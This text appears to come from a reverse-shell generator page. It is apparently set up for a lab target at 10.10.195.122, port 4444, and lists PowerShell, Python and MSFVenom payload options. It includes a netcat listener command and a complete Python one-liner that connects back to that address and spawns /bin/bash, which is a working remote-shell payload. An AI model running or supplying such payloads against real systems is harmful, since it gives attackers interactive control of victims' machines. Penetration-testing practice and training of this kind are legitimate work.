 IP & Port
IP 10.10.195.122 Port 4444 +1
Listener
Advanced
🚀 nc -lvnp 4444
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
PowerShell #1
PowerShell #2
PowerShell #3
PowerShell #4 (TLS)
PowerShell #3 (Base64)
Python #1
Python #2
Python3 #1
Python3 #2
Python3 Windows
🚀 python -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("
10.10.195.122",4444));os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/bash")'
Shell /bin/bash Encoding None
Raw Copy